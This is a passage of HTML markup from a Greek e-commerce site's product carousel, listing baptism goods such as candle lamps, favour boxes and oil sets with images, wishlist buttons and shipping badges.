                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Φωτιστικό - Λαμπάδα Βάπτισης Παρίσης Κλουβάκι Τιτιβίσματα..."
                        data-full-size-image-url="https://perpatoura.com/53947-thickbox_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11773" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11773"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12338 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12338"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12338-κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53753-home_default/κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Αστέρι Λαµπερό µου Αστέρι ΖΚ947"
                        data-full-size-image-url="https://perpatoura.com/53753-thickbox_default/κουτί-βαπτιστικών-παρίσης-αστέρι-λαµπερό-µου-αστέρι-ζκ947.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12338" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12338"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12597 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12597"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12597-σετ-βάπτισης-παρίσης-dear-oh-deer.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54159-home_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Dear Oh Deer!!!"
                        data-full-size-image-url="https://perpatoura.com/54159-thickbox_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54160-home_default/σετ-βάπτισης-παρίσης-dear-oh-deer.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Dear Oh Deer!!! 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12597" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12597"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12624 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12624"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12624-σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54361-home_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Η Μικρή Μας Γοργόνα"
                        data-full-size-image-url="https://perpatoura.com/54361-thickbox_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54362-home_default/σετ-βάπτισης-παρίσης-η-μικρή-μας-γοργόνα.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Η Μικρή Μας Γοργόνα 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12624" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12624"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12374 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12374"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12374-κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53783-home_default/κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Sesame Street ΖΚ424"
                        data-full-size-image-url="https://perpatoura.com/53783-thickbox_default/κουτί-βαπτιστικών-παρίσης-sesame-street-ζκ424.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12374" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12374"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12487 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12487"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12487-μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53896-home_default/μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ4-461/01 (Συσκευασία 50..."
                        data-full-size-image-url="https://perpatoura.com/53896-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ4-461-01-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12487" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12487"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11656 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11656"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11656-κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53090-home_default/κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Mcqueen Cars Ν517"
                        data-full-size-image-url="https://perpatoura.com/53090-thickbox_default/κουτί-βαπτιστικών-παρίσης-mcqueen-cars-ν517.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11656" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11656"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11921 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11921"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11921-σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53349-home_default/σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Disney Minnie Νεράιδα ΝΚΣ132"
                        data-full-size-image-url="https://perpatoura.com/53349-thickbox_default/σετ-λαδιού-βάπτισης-disney-minnie-νεράιδα-νκσ132.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11921" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11921"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12300 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12300"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12300-φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53936-home_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Φωτιστικό - Λαμπάδα Βάπτισης Παρίσης Ουράνιο Τόξο Μια..."
                        data-full-size-image-url="https://perpatoura.com/53936-thickbox_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-ουράνιο-τόξο-μια-μαγική-ημέρα-ζλκ932.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12300" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12300"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12014 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12014"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12014-σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53442-home_default/σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Βελόνα Και Κλωστή ΜΣΚ796"
                        data-full-size-image-url="https://perpatoura.com/53442-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-βελόνα-και-κλωστή-μσκ796.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12014" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12014"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12614 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12614"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12614-σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54292-home_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Παρίσης Μικρό Μου Ελαφάκι"
                        data-full-size-image-url="https://perpatoura.com/54292-thickbox_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/54293-home_default/σετ-βάπτισης-παρίσης-μικρό-μου-ελαφάκι.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Παρίσης Μικρό Μου Ελαφάκι 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag pack">Πακέτο</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12614" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12614"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Χωρίς απόθεμα
                                                        </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11432 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11432"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11432-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52651-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Μονόγραμμα Του..."
                        data-full-size-image-url="https://perpatoura.com/52651-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52652-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Μονόγραμμα Του... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11432" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11432"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3423 product-carousel ">
        <article
